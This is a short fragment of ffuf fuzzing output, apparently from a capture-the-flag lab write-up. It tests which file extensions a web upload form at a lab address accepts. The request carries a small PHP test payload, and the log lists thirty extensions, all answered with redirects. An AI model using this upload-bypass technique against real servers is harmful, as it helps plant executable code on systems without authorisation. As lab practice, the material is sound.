 :: Header : Origin: http://10.10.11.241:8080
:: Header : Referer: http://10.10.11.241:8080/index.php
:: Header : Upgrade-Insecure-Requests: 1
:: Data : -----------------------------137049513853261483737​69662747
Content-Disposition: form-data; name="image"; filename="sample.FUZZ"
Content-Type: image/png
<?php echo "hola"; ?>
-----------------------------13704951385326148373769662747--
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
tgz [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 145ms]
pl [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 145ms]
cfm [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 145ms]
txt [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 147ms]
phtm [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 149ms]
tar.gz [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 150ms]
php4 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 152ms]
docx [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 152ms]
php [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 152ms]
aspx [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 155ms]
cfml [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 281ms]
tar [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 281ms]
conf [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 285ms]
shtml [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 285ms]
php3 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 285ms]
jhtml [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 291ms]
php5 [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 292ms]
xlsx [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 290ms]
doc [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 289ms]
rb [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 290ms]
jsp [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 422ms]
phtml [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 422ms]
cfg [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 422ms]
pdf [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 422ms]
asp [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 422ms]
zip [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 423ms]
gz [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 423ms]
xls [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 429ms]
py [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 430ms]
shtm [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 430ms]
:: Progress: [30/30] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::